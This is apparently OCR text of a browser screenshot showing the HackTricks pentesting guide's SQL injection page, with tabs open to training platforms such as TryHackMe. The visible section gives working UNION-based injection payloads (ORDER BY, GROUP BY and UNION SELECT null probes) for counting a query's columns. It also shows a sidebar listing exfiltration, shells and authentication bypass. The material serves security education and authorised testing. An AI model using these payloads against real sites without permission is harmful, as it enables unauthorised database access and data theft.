 Activities
Firefox Web Browser
Aug 26 08:55
TryHackMe | D
TryHackMe | L
THM Browser-
SQL Injection
(6) Tib3rius on
(6) Tib3rius on
What is SQL In
(285) Discord
Hack The Box - Ac
Learn Full Stac
https://book.hacktricks.xyz/pentesting-web/sql-injection
HackTricks
HackTricks
Twitter
Linkedin
Sponsor
Twitch
Youtube
Search
^K
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Threat Modeling
Search Exploits
Shells (Linux, Windows,
MSFVenom)
Powered By GitBook
First of all, wee need to find out the number of columns the initial request is returning. This is
because both queries must return the same number of columns.
Two methods are typically used for this purpose:
Order/Group by
Keep incrementing the number until you get a False response. Even though GROUP BY and ORDER
BY have different functionality in SQL, they both can be used in the exact same fashion to
determine the number of columns in the query.
1' ORDER BY 1--+    #True
1' ORDER BY 2--+    #True
1' ORDER BY 3--+    #True
1' ORDER BY 4--+    #False - Query is only using 3 columns
#-1' UNION SELECT 1,2,3--+    True
1' GROUP BY 1--+    #True
1' GROUP BY 2--+    #True
1' GROUP BY 3--+    #True
1' GROUP BY 4--+    #False - Query is only using 3 columns
#-1' UNION SELECT 1,2,3--+    True
UNION SELECT
Select more and more null values until the query is correct:
1' UNION SELECT null-- - Not working
1' UNION SELECT null,null-- - Not working
1' UNION SELECT null,null,null-- - Worked
You should use null values as in some cases the type of the columns of both sides of the query
must be the same and null is valid in every case.
Extract database names, table names and column names
On the next examples we are going to retrieve the name of all the databases, the table name of a
ON THIS PAGE
What is SQL injection?
Entry point detection
Comments
Confirming with logical op...
Confirming with Timing
Identifying Back-end
Identifying with PortSwigger
Exploiting Union Based
Detecting number of colu...
Extract database names, t...
Exploiting Hidden Union Bas...
Exploiting Error based
Exploiting Blind SQLi
Exploiting Error Blind SQLi
Exploiting Time Based SQLi
Stacked Queries
Out of band Exploitation
Out of band data exfiltratio...
Automated Exploitation
Tech specific info
Authentication bypass
Authentication Bypass (Ra...
Hash Authentication Bypass
GBK Authentication Bypass
Polyglot injection (multicon...
Insert Statement
Modify password of existin...
MySQL Insert time based c...